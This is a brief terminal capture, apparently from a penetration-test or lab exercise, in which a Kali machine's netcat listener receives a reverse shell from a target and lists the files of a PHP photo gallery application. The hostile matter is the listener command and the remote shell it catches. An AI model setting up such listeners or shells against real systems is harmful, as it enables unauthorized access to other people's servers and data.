 ┌──(kali㉿kali)-[~/penelope]
└─$ nc -nlvp 33060
listening on [any] 33060 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.125.58] 53730
SOCKET: Shell has connected! PID: 1925
ls
README.txt
UpgradeInstructions.txt
css
db.php
embeddedGallery.php
functions.php
image.php
images
index.php
js
license.txt
photos
phpGalleryConfig.php
phpGalleryStyle-RED.css
phpGalleryStyle.css
phpGallery_images
phpGallery_thumbs
thumbnail_generator.php